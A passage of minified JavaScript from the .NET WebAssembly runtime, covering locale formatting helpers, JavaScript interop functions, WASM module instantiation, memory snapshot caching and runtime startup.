e=0;e<n.length;e++)if(!(Oc.includes(n[e].replace(",",""))||Oc.includes(n[e].replace(".",""))||Oc.includes(n[e].replace("،",""))||Oc.includes(n[e].replace("ב",""))))if(n[e].endsWith(".,")){const t=n[e].slice(0,-2);1==n.filter((e=>e==t)).length&&(n[e]=`'${n[e].slice(0,-2)}'.,`)}else n[e].endsWith(".")?n[e]=`'${n[e].slice(0,-1)}'.`:n[e].endsWith(",")?n[e]=`'${n[e].slice(0,-1)}',`:n[e]=`'${n[e]}'`;return n.join(" ")}(n,e)}(e,c);const p=function(e,t,n){if(function(e){return e>1&&e<15||22==e||23==e}(n))return{eraNames:"",abbreviatedEraNames:""};const r=e.toLocaleDateString(t,{year:"numeric"}),o=e.toLocaleDateString(t,{day:"numeric"}),a=e.toLocaleDateString(t,{era:"short"}),s=e.toLocaleDateString(t,{era:"narrow"}),i=a.includes(r)?l(r):l(e.getFullYear().toString());return{eraNames:c(i.eraDateParts,i.ignoredPart),abbreviatedEraNames:c(i.abbrEraDateParts,i.ignoredPart)};function c(e,n){const r=new RegExp(`^((?!${n}|[0-9]).)*$`),o=e.filter((e=>r.test(e)));if(0==o.length)throw new Error(`Internal error, era for locale ${t} was in non-standard format.`);return o[0].trim()}function l(e){return a.startsWith(e)||a.endsWith(e)?{eraDateParts:a.split(o),abbrEraDateParts:s.split(o),ignoredPart:e}:{eraDateParts:a.split(e),abbrEraDateParts:s.split(e),ignoredPart:o}}}(c,e,t);a.EraNames=p.eraNames,a.AbbreviatedEraNames=p.abbreviatedEraNames;const d=Object.values(a).join("##");if(d.length>r)throw new Error(`Calendar info exceeds length of ${r}.`);return nt(n,n+2*d.length,d),_r(o,i),d.length}catch(e){return dr(o,e,i),-1}finally{s.release(),i.release()}},function(e,t,n,r,o){const a=De(e),s=De(o);try{const e=rt(a),o={AmDesignator:"",PmDesignator:"",LongTimePattern:"",ShortTimePattern:""},i=$c(e),c=function(e){const t=new Date("August 19, 1975 12:15:33"),n=new Date("August 19, 1975 11:15:33"),r=Rl(t,e);return{am:Rl(n,e),pm:r}}(i);o.AmDesignator=c.am,o.PmDesignator=c.pm,o.LongTimePattern=function(e,t){const n=18..toLocaleString(e),r=6..toLocaleString(e),o=new Date("August 19, 1975 18:15:30"),a=new Intl.DateTimeFormat(e,{timeStyle:"medium"}),s=a.format(o),i=o.toLocaleTimeString(e,{minute:"numeric"}),c=o.toLocaleTimeString(e,{second:"numeric"});let l=s.replace(t.pm,"tt").replace(i,"mm").replace(c,jl);const u=l.includes(n),p=`${(0).toLocaleString(e)}${r}`,d=new Date("August 19, 1975 6:15:30"),_=a.format(d);let f;if(u)f=_.includes(p)?"HH":"H",l=l.replace(n,f);else{const e=_.includes(p);f=e?"hh":"h",l=l.replace(e?p:r,f)}return function(e){const t=e.split(/\s+/);for(let e=0;e<t.length;e++)t[e].includes(":")||t[e].includes(".")||Al.includes(t[e])||(t[e]=`'${t[e]}'`);return t.join(" ")}(l)}(i,c),o.ShortTimePattern=function(e){const t=e.indexOf(jl);if(t>0){const n=`${e[t-1]}ss`,r=e.replace(n,"");e=r.length>t&&"t"!=r[r.length-1]?e.split(n)[0]:r}return e}(o.LongTimePattern);const l=Object.values(o).join("##");if(l.length>n)throw new Error(`Culture info exceeds length of ${n}.`);return nt(t,t+2*l.length,l),_r(r,s),l.length}catch(e){return dr(r,e,s),-1}finally{a.release(),s.release()}},function(e,t,n){const r=De(e),o=De(n);try{return function(e){const t=Ll(e);if(t)return 7==t.firstDay?0:t.firstDay;if(["en-AE","en-SD","fa-IR"].includes(e))return 6;const n=e.split("-")[0];return["zh","th","pt","mr","ml","ko","kn","ja","id","hi","he","gu","fil","bn","am","ar"].includes(n)||["ta-SG","ta-IN","sw-KE","ms-SG","fr-CA","es-MX","en-US","en-ZW","en-ZA","en-WS","en-VI","en-UM","en-TT","en-SG","en-PR","en-PK","en-PH","en-MT","en-MO","en-MH","en-KE","en-JM","en-IN","en-IL","en-HK","en-GU","en-DM","en-CA","en-BZ","en-BW","en-BS","en-AU","en-AS","en-AG"].includes(e)?0:1}($c(rt(r)))}catch(e){return dr(t,e,o),-1}finally{r.release(),o.release()}},function(e,t,n){const r=De(e),o=De(n);try{return function(e){const t=Ll(e);if(t)return 7==t.minimalDays?1:t.minimalDays<4?0:2;const n=e.split("-")[0];return["pt-PT","fr-CH","fr-FR","fr-BE","es-ES","en-SE","en-NL","en-JE","en-IM","en-IE","en-GI","en-GG","en-GB","en-FJ","en-FI","en-DK","en-DE","en-CH","en-BE","en-AT","el-GR"].includes(e)||["sv","sk","ru","pl","nl","no","lt","it","hu","fi","et","de","da","cs","ca","bg"].includes(n)?2:0}($c(rt(r)))}catch(e){return dr(t,e,o),-1}finally{r.release(),o.release()}}],Cl=[...$l,function(e,t,n,r,o){ul();const a=De(n),s=De(t),i=De(o);try{const t=rt(s);if(!t||"string"!=typeof t)return void dr(r,"ERR12: Invalid method name object @"+s.value,i);const n=function(e){return e!==x&&e!==I?Nr(e):null}(e);if(A(n))return void dr(r,"ERR13: Invalid JS object handle '"+e+"' while invoking '"+t+"'",i);const o=kl(a);try{const e=n[t];if(void 0===e)throw new Error("Method: '"+t+"' not found for: '"+Object.prototype.toString.call(n)+"'");Xc(e.apply(n,o),i,!0),_r(r)}catch(e){dr(r,e,i)}}finally{a.release(),s.release(),i.release()}},function(e,t,n,r){ul();const o=De(t),a=De(r);try{const t=rt(o);if(!t)return void dr(n,"Invalid property name object '"+o.value+"'",a);const r=Nr(e);if(A(r))return void dr(n,"ERR01: Invalid JS object handle '"+e+"' while geting '"+t+"'",a);Xc(r[t],a,!0),_r(n)}catch(e){dr(n,e,a)}finally{a.release(),o.release()}},function(e,t,n,r,o,a,s){ul();const i=De(n),c=De(t),l=De(s);try{const n=rt(c);if(!n)return void dr(a,"Invalid property name object '"+t+"'",l);const s=Nr(e);if(A(s))return void dr(a,"ERR02: Invalid JS object handle '"+e+"' while setting '"+n+"'",l);const u=wl(i);if(r)s[n]=u;else{if(!r&&!Object.prototype.hasOwnProperty.call(s,n))return;!0===o?Object.prototype.hasOwnProperty.call(s,n)&&(s[n]=u):s[n]=u}_r(a,l)}catch(e){dr(a,e,l)}finally{l.release(),c.release(),i.release()}},function(e,t,n,r){ul();const o=De(r);try{const r=Nr(e);if(A(r))return void dr(n,"ERR03: Invalid JS object handle '"+e+"' while getting ["+t+"]",o);Xc(r[t],o,!0),_r(n)}catch(e){dr(n,e,o)}finally{o.release()}},function(e,t,n,r,o){ul();const a=De(n),s=De(o);try{const n=Nr(e);if(A(n))return void dr(r,"ERR04: Invalid JS object handle '"+e+"' while setting ["+t+"]",s);const o=wl(a);n[t]=o,_r(r,s)}catch(e){dr(r,e,s)}finally{s.release(),a.release()}},function(e,r,o){ul();const a=De(e),s=De(o);try{const e=rt(a);let o;if(o=e?"Module"==e?t:"INTERNAL"==e?n:globalThis[e]:globalThis,null===o||void 0===typeof o)return void dr(r,"Global object '"+e+"' not found.",s);Xc(o,s,!0),_r(r)}catch(e){dr(r,e,s)}finally{s.release(),a.release()}},function(e,t,n,r){const o=De(t),a=De(e),s=De(r);try{const e=rt(a);if(!e)return void dr(n,"Invalid name @"+a.value,s);const t=globalThis[e];if(null==t)return void dr(n,"JavaScript host object '"+e+"' not found.",s);try{const e=kl(o),r=function(e,t){let n=[];return n[0]=e,t&&(n=n.concat(t)),new(e.bind.apply(e,n))};Xc(Dr(r(t,e)),s,!1),_r(n)}catch(e){return void dr(n,e,s)}}finally{s.release(),o.release(),a.release()}},function(e,t,n){const r=De(n);try{const n=Nr(e);if(A(n))return void dr(t,"ERR06: Invalid JS object handle '"+e+"'",r);Kc(n,r),_r(t)}catch(e){dr(t,String(e),r)}finally{r.release()}},function(e,t,n,r,o,a,s){const i=De(s);try{const s=function(e,t,n,r,o){let a=null;switch(o){case 5:a=new Int8Array(n-t);break;case 6:a=new Uint8Array(n-t);break;case 7:a=new Int16Array(n-t);break;case 8:a=new Uint16Array(n-t);break;case 9:a=new Int32Array(n-t);break;case 10:a=new Uint32Array(n-t);break;case 13:a=new Float32Array(n-t);break;case 14:a=new Float64Array(n-t);break;case 15:a=new Uint8ClampedArray(n-t);break;default:throw new Error("Unknown array type "+o)}return function(e,t,n,r,o){if(qc(e)&&e.BYTES_PER_ELEMENT){if(o!==e.BYTES_PER_ELEMENT)throw new Error("Inconsistent element sizes: TypedArray.BYTES_PER_ELEMENT '"+e.BYTES_PER_ELEMENT+"' sizeof managed element: '"+o+"'");let a=(r-n)*o;const s=e.length*e.BYTES_PER_ELEMENT;a>s&&(a=s);const i=n*o;return new Uint8Array(e.buffer,0,a).set(Ee().subarray(t+i,t+i+a)),a}throw new Error("Object '"+e+"' is not a typed array")}(a,e,t,n,r),a}(e,t,n,r,o);Xc(s,i,!0),_r(a)}catch(e){dr(a,String(e),i)}finally{i.release()}},function(e,t,n,r,o){try{ul();const e=globalThis.Blazor;if(!e)throw new Error("The blazor.webassembly.js library is not loaded.");return e._internal.invokeJSFromDotNet(t,n,r,o)}catch(t){const n=t.message+"\n"+t.stack,r=Be();return ot(n,r),r.copy_to_address(e),r.release(),0}}];function Nl(e){const t=e.env||e.a;if(!t)return void pt("WARNING: Neither imports.env or imports.a were present when instantiating the wasm module. This likely indicates an emscripten configuration issue.");const n=new Array(Cl.length);for(const e in t){const r=t[e];if("function"==typeof r&&-1!==r.toString().indexOf("runtime_idx"))try{const{runtime_idx:t}=r();if(void 0!==n[t])throw new Error(`Duplicate runtime_idx ${t}`);n[t]=e}catch(e){}}for(const[e,r]of Cl.entries()){const o=n[e];if(void 0!==o){const e=t[o];if("function"!=typeof e)throw new Error(`Expected ${o} to be a function`);t[o]=r,lt(`Replaced WASM import ${o} stub ${e.name} with ${r.name||"minified implementation"}`)}}}const Dl="https://dotnet.generated.invalid/wasm-memory";async function Bl(){if(void 0===globalThis.caches)return null;if(a&&!1===globalThis.window.isSecureContext)return null;const e=`dotnet-resources${document.baseURI.substring(document.location.origin.length)}`;try{return await globalThis.caches.open(e)||null}catch(e){return pt("Failed to open cache"),null}}async function Ol(){if(l.memorySnapshotCacheKey)return l.memorySnapshotCacheKey;if(!l.subtle)return null;const t=Object.assign({},l.config);t.resourcesHash=t.resources.hash,delete t.assets,delete t.resources,t.preferredIcuAsset=u.preferredIcuAsset,delete t.forwardConsoleLogsToWS,delete t.diagnosticTracing,delete t.appendElementOnExit,delete t.assertAfterExit,delete t.interopCleanupOnExit,delete t.logExitCode,delete t.pthreadPoolSize,delete t.asyncFlushOnExit,delete t.remoteSources,delete t.ignorePdbLoadErrors,delete t.maxParallelDownloads,delete t.enableDownloadRetry,delete t.exitAfterSnapshot,delete t.extensions,t.GitHash=u.gitHash,t.ProductVersion=e;const n=JSON.stringify(t),r=await l.subtle.digest("SHA-256",(new TextEncoder).encode(n)),o=new Uint8Array(r),a=Array.from(o).map((e=>e.toString(16).padStart(2,"0"))).join("");return l.memorySnapshotCacheKey=`${Dl}-${a}`,l.memorySnapshotCacheKey}async function Ml(e){e.out||(e.out=console.log.bind(console)),e.err||(e.err=console.error.bind(console)),e.print||(e.print=e.out),e.printErr||(e.printErr=e.err),u.out=e.print,u.err=e.printErr,await Io(),await async function(){try{if(!l.config.startupMemoryCache)return;const e=await Ol();if(!e)return;const t=await Bl();if(!t)return;const n=await t.match(e),r=null==n?void 0:n.headers.get("content-length"),o=r?parseInt(r):void 0;l.loadedMemorySnapshotSize=o,l.storeMemorySnapshotPending=!o}catch(e){pt("Failed find memory snapshot in the cache",e)}finally{l.loadedMemorySnapshotSize||u.memorySnapshotSkippedOrDone.promise_control.resolve()}}()}function Fl(e){const n=Jt();e.locateFile||(e.locateFile=e.__locateFile=e=>u.scriptDirectory+e),e.mainScriptUrlOrBlob=u.scriptUrl;const h=e.instantiateWasm,b=e.preInit?"function"==typeof e.preInit?[e.preInit]:e.preInit:[],g=e.preRun?"function"==typeof e.preRun?[e.preRun]:e.preRun:[],y=e.postRun?"function"==typeof e.postRun?[e.postRun]:e.postRun:[],S=e.onRuntimeInitialized?e.onRuntimeInitialized:()=>{};e.instantiateWasm=(e,n)=>function(e,n,r){const o=Jt();if(r){const t=r(e,((e,t)=>{Yt(o,"mono.instantiateWasm"),l.afterInstantiateWasm.promise_control.resolve(),n(e,t)}));return t}return async function(e,n){var r;try{await u.afterConfigLoaded,lt("instantiate_wasm_module"),await l.beforePreInit.promise,t.addRunDependency("instantiate_wasm_module");const o=async function(){d&&(await u.simd()||w(!1,"This browser/engine doesn't support WASM SIMD. Please use a modern version. See also https://aka.ms/dotnet-wasm-features")),_&&(await u.exceptions()||w(!1,"This browser/engine doesn't support WASM exception handling. Please use a modern version. See also https://aka.ms/dotnet-wasm-features"))}();Nl(e);const i=await u.wasmDownloadPromise.promise;if(await o,await async function(e,t,n){e&&e.pendingDownloadInternal&&e.pendingDownloadInternal.response||w(!1,"Can't load dotnet.native.wasm");const r=await e.pendingDownloadInternal.response,o=r.headers&&r.headers.get?r.headers.get("Content-Type"):void 0;let i,c;if("function"==typeof WebAssembly.instantiateStreaming&&"application/wasm"===o){lt("instantiate_wasm_module streaming");const e=await WebAssembly.instantiateStreaming(r,t);i=e.instance,c=e.module}else{a&&"application/wasm"!==o&&pt('WebAssembly resource does not have the expected content type "application/wasm", so falling back to slower ArrayBuffer instantiation.');const e=await r.arrayBuffer();if(lt("instantiate_wasm_module buffered"),s)c=new WebAssembly.Module(e),i=new WebAssembly.Instance(c,t);else{const n=await WebAssembly.instantiate(e,t);i=n.instance,c=n.module}}n(i,c)}(i,e,n),i.pendingDownloadInternal=null,i.pendingDownload=null,i.buffer=null,i.moduleExports=null,lt("instantiate_wasm_module done"),l.loadedMemorySnapshotSize){try{const e=(null===(r=t.asm)||void 0===r?void 0:r.memory)||t.wasmMemory;e.grow(l.loadedMemorySnapshotSize-e.buffer.byteLength+65535>>>16),l.updateMemoryViews()}catch(e){pt("failed to resize memory for the snapshot",e),l.loadedMemorySnapshotSize=void 0}u.memorySnapshotSkippedOrDone.promise_control.resolve()}l.afterInstantiateWasm.promise_control.resolve()}catch(e){throw dt("instantiate_wasm_module() failed",e),u.mono_exit(1,e),e}t.removeRunDependency("instantiate_wasm_module")}(e,n),[]}(e,n,h),e.preInit=[()=>function(e){t.addRunDependency("mono_pre_init");const n=Jt();try{zl(!1),lt("preInit"),l.beforePreInit.promise_control.resolve(),e.forEach((e=>e()))}catch(e){throw dt("user preInint() failed",e),u.mono_exit(1,e),e}(async()=>{try{await async function(){lt("mono_wasm_pre_init_essential_async"),t.addRunDependency("mono_wasm_pre_init_essential_async"),t.removeRunDependency("mono_wasm_pre_init_essential_async")}(),Yt(n,"mono.preInit")}catch(e){throw u.mono_exit(1,e),e}l.afterPreInit.promise_control.resolve(),t.removeRunDependency("mono_pre_init")})()}(b)],e.preRun=[()=>async function(e){t.addRunDependency("mono_pre_run_async");try{await l.afterInstantiateWasm.promise,await l.afterPreInit.promise,lt("preRunAsync");const t=Jt();e.map((e=>e())),Yt(t,"mono.preRun")}catch(e){throw dt("user callback preRun() failed",e),u.mono_exit(1,e),e}l.afterPreRun.promise_control.resolve(),t.removeRunDependency("mono_pre_run_async")}(g)],e.onRuntimeInitialized=()=>async function(e){try{await l.afterPreRun.promise,lt("onRuntimeInitialized"),l.mono_wasm_exit=St.mono_wasm_exit,l.abort=e=>{throw u.is_exited()||St.mono_wasm_abort(),e};const n=Jt();if(l.beforeOnRuntimeInitialized.promise_control.resolve(),await async function(){await l.allAssetsInMemory.promise,l.config.assets&&(u.actual_downloaded_assets_count!=u.expected_downloaded_assets_count&&w(!1,`Expected ${u.expected_downloaded_assets_count} assets to be downloaded, but only finished ${u.actual_downloaded_assets_count}`),u.actual_instantiated_assets_count!=u.expected_instantiated_assets_count&&w(!1,`Expected ${u.expected_instantiated_assets_count} assets to be in memory, but only instantiated ${u.actual_instantiated_assets_count}`),u._loaded_files.forEach((e=>u.loadedFiles.push(e.url))),lt("all assets are loaded in wasm memory"))}(),L&&l.config.startupMemoryCache,await async function(){const e=Jt();if(l.loadedMemorySnapshotSize){const e=await async function(){try{const e=await Ol();if(!e)return;const t=await Bl();if(!t)return;const n=await t.match(e);if(!n)return;return n.arrayBuffer()}catch(e){return void pt("Failed load memory snapshot from the cache",e)}}(),t=Ee();return e.byteLength!==t.byteLength&&w(!1,"Loaded memory is not the expected size"),t.set(new Uint8Array(e),0),void lt("Loaded WASM linear memory from browser cache")}for(const e in l.config.environmentVariables){const t=l.config.environmentVariables[e];if("string"!=typeof t)throw new Error(`Expected environment variable '${e}' to be a string but it was ${typeof t}: '${t}'`);Vl(e,t)}l.config.startupMemoryCache&&St.mono_jiterp_update_jit_call_dispatcher(0),l.config.runtimeOptions&&function(e){if(!Array.isArray(e))throw new Error("Expected runtimeOptions to be an array of strings");const n=t._malloc(4*e.length);let r=0;for(let o=0;o<e.length;++o){const a=e[o];if("string"!=typeof a)throw new Error("Expected runtimeOptions to be an array of strings");t.setValue(n+4*r,St.mono_wasm_strdup(a),"i32"),r+=1}St.mono_wasm_parse_runtime_options(e.length,n)}(l.config.runtimeOptions),l.config.aotProfilerOptions&&function(e){f||w(!1,"AOT profiler is not enabled, please use <WasmProfilers>aot;</WasmProfilers> in your project file."),null==e&&(e={}),"writeAt"in e||(e.writeAt="System.Runtime.InteropServices.JavaScript.JavaScriptExports::StopProfile"),"sendTo"in e||(e.sendTo="Interop/Runtime::DumpAotProfileData");const t="aot:write-at-method="+e.writeAt+",send-to-method="+e.sendTo;vt.mono_wasm_profiler_init_aot(t)}(l.config.aotProfilerOptions),l.config.browserProfilerOptions&&(l.config.browserProfilerOptions,m||w(!1,"Browser profiler is not enabled, please use <WasmProfilers>browser;</WasmProfilers> in your project file."),vt.mono_wasm_profiler_init_browser("browser:")),Wl(),l.config.startupMemoryCache&&(St.mono_jiterp_update_jit_call_dispatcher(-1),await async function(e){try{const t=await Ol();if(!t)return;const n=await Bl();if(!n)return;const r=L?new Uint8Array(e).slice(0):e,o=new Response(r,{headers:{"content-type":"wasm-memory","content-length":e.byteLength.toString()}});await n.put(t,o),async function(e){try{const t=await Bl();if(!t)return;const n=await t.keys();for(const r of n)r.url&&r.url!==e&&r.url.startsWith(Dl)&&await t.delete(r)}catch(e){return}}(t)}catch(e){return void pt("Failed to store memory snapshot in the cache",e)}}(Ee().buffer),l.storeMemorySnapshotPending=!1),Yt(e,"mono.memorySnapshot")}(),l.config.exitAfterSnapshot){const e=l.ExitStatus?new l.ExitStatus(0):new Error("Snapshot taken, exiting because exitAfterSnapshot was set.");return e.silent=!0,void u.mono_exit(0,e)}L&&l.config.startupMemoryCache,function(){if(!l.mono_wasm_bindings_is_ready){lt("bindings_init"),l.mono_wasm_bindings_is_ready=!0;try{const e=Jt();Ve||("undefined"!=typeof TextDecoder&&(He=new TextDecoder("utf-16le"),Ge=new TextDecoder("utf-8",{fatal:!1}),qe=new TextDecoder("utf-8"),Je=new TextEncoder),Ve=t._malloc(12)),function(){const e="System.Runtime.InteropServices.JavaScript";if(l.runtime_interop_module=St.mono_wasm_assembly_load(e),!l.runtime_interop_module)throw"Can't find bindings module assembly: "+e;if(l.runtime_interop_namespace="System.Runtime.InteropServices.JavaScript",l.runtime_interop_exports_classname="JavaScriptExports",l.runtime_interop_exports_class=St.mono_wasm_assembly_find_class(l.runtime_interop_module,l.runtime_interop_namespace,l.runtime_interop_exports_classname),!l.runtime_interop_exports_class)throw"Can't find "+l.runtime_interop_namespace+"."+l.runtime_interop_exports_classname+" class";const n=xo("CallEntrypoint");n||w(!1,"Can't find CallEntrypoint method");const r=xo("ReleaseJSOwnedObjectByGCHandle");r||w(!1,"Can't find ReleaseJSOwnedObjectByGCHandle method");const o=xo("CreateTaskCallback");o||w(!1,"Can't find CreateTaskCallback method");const a=xo("CompleteTask");a||w(!1,"Can't find CompleteTask method");const s=xo("CallDelegate");s||w(!1,"Can't find CallDelegate method");const i=xo("GetManagedStackTrace");i||w(!1,"Can't find GetManagedStackTrace method");const c=xo("LoadSatelliteAssembly");c||w(!1,"Can't find LoadSatelliteAssembly method");const p=xo("LoadLazyAssembly");p||w(!1,"Can't find LoadLazyAssembly method"),l.javaScriptExports.call_entry_point=async(e,r)=>{u.assert_runtime_running();const o=t.stackSave();try{t.runtimeKeepalivePush();const o=on(4),a=an(o,1),s=an(o,2),i=an(o,3);so(s,e),r&&0==r.length&&(r=void 0),wo(i,r,R.String),kr(n,o);let c=Gn(a,0,Bn);return null==c&&(c=Promise.resolve(0)),c[Cr]=!0,await c}finally{t.runtimeKeepalivePop(),t.stackRestore(o)}},l.javaScriptExports.load_satellite_assembly=e=>{const n=t.stackSave();try{const t=on(3),n=an(t,2);hn(n,R.Array),yo(n,e,R.Byte),kr(c,t)}finally{t.stackRestore(n)}},l.javaScriptExports.load_lazy_assembly=(e,n)=>{const r=t.stackSave();try{const t=on(4),r=an(t,2),o=an(t,3);hn(r,R.Array),hn(o,R.Array),yo(r,e,R.Byte),yo(o,n,R.Byte),kr(p,t)}finally{t.stackRestore(r)}},l.javaScriptExports.release_js_owned_object_by_gc_handle=e=>{e||w(!1,"Must be valid gc_handle"),u.assert_runtime_running();const n=t.stackSave();try{const t=on(3),n=an(t,2);hn(n,R.Object),Un(n,e),kr(r,t)}finally{t.stackRestore(n)}},l.javaScriptExports.create_task_callback=()=>{const e=t.stackSave();u.assert_runtime_running();try{const e=on(2);return kr(o,e),En(an(e,1))}finally{t.stackRestore(e)}},l.javaScriptExports.complete_task=(e,n,r,o)=>{u.assert_runtime_running();const s=t.stackSave();try{const t=on(5),s=an(t,2);hn(s,R.Object),Un(s,e);const i=an(t,3);if(n)ho(i,n);else{hn(i,R.None);const e=an(t,4);o||w(!1,"res_converter missing"),o(e,r)}kr(a,t)}finally{t.stackRestore(s)}},l.javaScriptExports.call_delegate=(e,n,r,o,a,i,c,l)=>{u.assert_runtime_running();const p=t.stackSave();try{const t=on(6),u=an(t,2);if(hn(u,R.Object),Un(u,e),i&&i(an(t,3),n),c&&c(an(t,4),r),l&&l(an(t,5),o),kr(s,t),a)return a(an(t,1))}finally{t.stackRestore(p)}},l.javaScriptExports.get_managed_stack_trace=e=>{u.assert_runtime_running();const n=t.stackSave();try{const t=on(3),n=an(t,2);return hn(n,R.Exception),Un(n,e),kr(i,t),qn(an(t,1))}finally{t.stackRestore(n)}}}(),p||i||function(){if(Object.prototype[Gc]=0,Array.prototype[Gc]=1,ArrayBuffer.prototype[Gc]=2,DataView.prototype[Gc]=3,Function.prototype[Gc]=4,Uint8Array.prototype[Gc]=11,Hc._unbox_buffer_size=65536,Hc._box_buffer=t._malloc(65536),Hc._unbox_buffer=t._malloc(Hc._unbox_buffer_size),Hc._class_int32=Sr("System","Int32"),Hc._class_uint32=Sr("System","UInt32"),Hc._class_double=Sr("System","Double"),Hc._class_boolean=Sr("System","Boolean"),Hc._null_root=Be(),function(){const e=nl;e.set("m",{steps:[{}],size:0}),e.set("s",{steps:[{convert_root:ot.bind(t)}],size:0,needs_root:!0}),e.set("S",{steps:[{convert_root:at.bind(t)}],size:0,needs_root:!0}),e.set("o",{steps:[{convert_root:Xc.bind(t)}],size:0,needs_root:!0}),e.set("u",{steps:[{convert_root:Jc.bind(t,!1)}],size:0,needs_root:!0}),e.set("R",{steps:[{convert_root:Xc.bind(t),byref:!0}],size:0,needs_root:!0}),e.set("j",{steps:[{convert:el.bind(t),indirect:"i32"}],size:8}),e.set("b",{steps:[{indirect:"bool"}],size:8}),e.set("i",{steps:[{indirect:"i32"}],size:8}),e.set("I",{steps:[{indirect:"u32"}],size:8}),e.set("l",{steps:[{indirect:"i52"}],size:8}),e.set("L",{steps:[{indirect:"u52"}],size:8}),e.set("f",{steps:[{indirect:"float"}],size:8}),e.set("d",{steps:[{indirect:"double"}],size:8})}(),Hc.runtime_legacy_exports_classname="LegacyExports",Hc.runtime_legacy_exports_class=St.mono_wasm_assembly_find_class(l.runtime_interop_module,l.runtime_interop_namespace,Hc.runtime_legacy_exports_classname),!Hc.runtime_legacy_exports_class)throw"Can't find "+l.runtime_interop_namespace+"."+Hc.runtime_legacy_exports_classname+" class";for(const e of pl){const t=dl,[n,r,o,a]=e;if(n)t[r]=function(...e){const n=_l(o,a);return t[r]=n,n(...e)};else{const e=_l(o,a);t[r]=e}}}(),0==Kt.size&&(Kt.set(R.Array,Zn),Kt.set(R.Span,Qn),Kt.set(R.ArraySegment,er),Kt.set(R.Boolean,$n),Kt.set(R.Byte,Cn),Kt.set(R.Char,Nn),Kt.set(R.Int16,Dn),Kt.set(R.Int32,Bn),Kt.set(R.Int52,On),Kt.set(R.BigInt64,Mn),Kt.set(R.Single,Fn),Kt.set(R.IntPtr,zn),Kt.set(R.Double,Pn),Kt.set(R.String,qn),Kt.set(R.Exception,Jn),Kt.set(R.JSException,Jn),Kt.set(R.JSObject,Yn),Kt.set(R.Object,Xn),Kt.set(R.DateTime,Wn),Kt.set(R.DateTimeOffset,Wn),Kt.set(R.Task,Gn),Kt.set(R.Action,Hn),Kt.set(R.Function,Hn),Kt.set(R.None,Vn),Kt.set(R.Void,Vn),Kt.set(R.Discard,Vn)),0==Qt.size&&(Qt.set(R.Array,yo),Qt.set(R.Span,So),Qt.set(R.ArraySegment,ko),Qt.set(R.Boolean,Zr),Qt.set(R.Byte,Kr),Qt.set(R.Char,Qr),Qt.set(R.Int16,eo),Qt.set(R.Int32,to),Qt.set(R.Int52,no),Qt.set(R.BigInt64,ro),Qt.set(R.Double,oo),Qt.set(R.Single,ao),Qt.set(R.IntPtr,so),Qt.set(R.DateTime,io),Qt.set(R.DateTimeOffset,co),Qt.set(R.String,lo),Qt.set(R.Exception,ho),Qt.set(R.JSException,ho),Qt.set(R.JSObject,bo),Qt.set(R.Object,go),Qt.set(R.Task,mo),Qt.set(R.Action,_o),Qt.set(R.Function,_o),Qt.set(R.None,po),Qt.set(R.Discard,po),Qt.set(R.Void,po)),l._i52_error_scratch_buffer=t._malloc(4),Yt(e,"mono.bindingsInit")}catch(e){throw dt("Error in bindings_init",e),e}}}(),l.runtimeReady=!0,r&&!o&&t.runtimeKeepalivePush(),l.mono_wasm_runtime_is_ready||mono_wasm_runtime_ready(),0!==u.config.debugLevel&&u.config.cacheBootResources&&u.logDownloadStatsToConsole(),setTimeout((()=>{u.purgeUnusedCacheEntriesAsync()}),u.config.cachedResourcesPurgeDelay);try{e()}catch(e){throw dt("user callback onRuntimeInitialized() failed",e),e}await async function(){lt("mono_wasm_after_user_runtime_initialized");try{if(!t.disableDotnet6Compatibility&&t.exports){const e=globalThis;for(let n=0;n<t.exports.length;++n){const r=t.exports[n],o=t[r];null!=o?e[r]=o:pt(`The exported symbol ${r} could not be found in the emscripten module`)}}if(lt("Initializing mono runtime"),t.onDotnetReady)try{await t.onDotnetReady()}catch(e){throw dt("onDotnetReady () failed",e),e}}catch(e){throw dt("mono_wasm_after_user_runtime_initialized () failed",e),e}}(),Yt(n,"mono.onRuntimeInitialized")}catch(e){throw dt("onRuntimeInitializedAsync() failed",e),u.mono_exit(1,e),e}l.afterOnRuntimeInitialized.promise_control.resolve()}(S),e.postRun=[()=>async function(e){try{await l.afterOnRuntimeInitialized.promise,lt("postRunAsync");const n=Jt();t.FS_createPath("/","usr",!0,!0),t.FS_createPath("/","usr/share",!0,!0),e.map((e=>e())),Yt(n,"mono.postRun")}catch(e){throw dt("user callback posRun() failed",e),u.mono_exit(1,e),e}l.afterPostRun.promise_control.resolve()}(y)],e.ready.then((async()=>{await l.afterPostRun.promise,Yt(n,"mono.emscriptenStartup"),l.dotnetReady.promise_control.resolve(c)})).catch((e=>{l.dotnetReady.promise_control.reject(e)})),e.ready=l.dotnetReady.promise,e.onAbort||(e.onAbort=e=>{u.mono_exit(1,e)}),e.onExit||(e.onExit=e=>{u.mono_exit(e,null)})}async function Pl(e,n){await u.afterConfigLoaded.promise,Nl(e),n(new WebAssembly.Instance(t.wasmModule,e),void 0),t.wasmModule=null}function zl(e){var r,o,a;e||t.addRunDependency("mono_wasm_pre_init_essential"),lt("mono_wasm_pre_init_essential"),u.gitHash!==l.gitHash&&pt("The version of dotnet.runtime.js is different from the version of dotnet.js!"),u.gitHash!==l.moduleGitHash&&pt("The version of dotnet.native.js is different from the version of dotnet.js!"),function(){const e=[...yt,...p?[]:gt];for(const t of e){const e=wt,[n,r,o,a,s]=t,i="function"==typeof n;if(!0===n||i)e[r]=function(...t){!i||!n()||w(!1,`cwrap ${r} should not be called when binding was skipped`);const c=Ut(r,o,a,s);return e[r]=c,c(...t)};else{const t=Ut(r,o,a,s);e[r]=t}}}(),r=n,Object.assign(r,{mono_wasm_exit:St.mono_wasm_exit,mono_wasm_enable_on_demand_gc:St.mono_wasm_enable_on_demand_gc,mono_wasm_profiler_init_aot:vt.mono_wasm_profiler_init_aot,mono_wasm_profiler_init_browser:vt.mono_wasm_profiler_init_browser,mono_wasm_exec_regression:St.mono_wasm_exec_regression}),p||(a=Vc,Object.assign(a,{mono_wasm_add_assembly:kt.mono_wasm_add_assembly}),o=Wc,Object.assign(o,{mono_obj_array_new:kt.mono_wasm_obj_array_new,mono_obj_array_set:kt.mono_wasm_obj_array_set,mono_obj_array_new_ref:kt.mono_wasm_obj_array_new_ref,mono_obj_array_set_ref:kt.mono_wasm_obj_array_set_ref})),e||t.removeRunDependency("mono_wasm_pre_init_essential")}function Vl(e,t){St.mono_wasm_setenv(e,t)}function Wl(){lt("mono_wasm_load_runtime");try{const e=Jt();let t=l.config.debugLevel;null==t&&(t=0,l.config.debugLevel&&(t=0+t)),u.isDebuggingSupported()&&l.config.resources.pdb||(t=0),St.mono_wasm_load_runtime("unused",t),Yt(e,"mono.loadRuntime")}catch(e){throw 